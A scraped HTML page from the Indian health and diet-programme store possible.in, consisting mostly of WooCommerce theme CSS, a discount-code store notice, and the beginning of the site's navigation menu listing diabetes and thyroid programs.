<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-76158 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
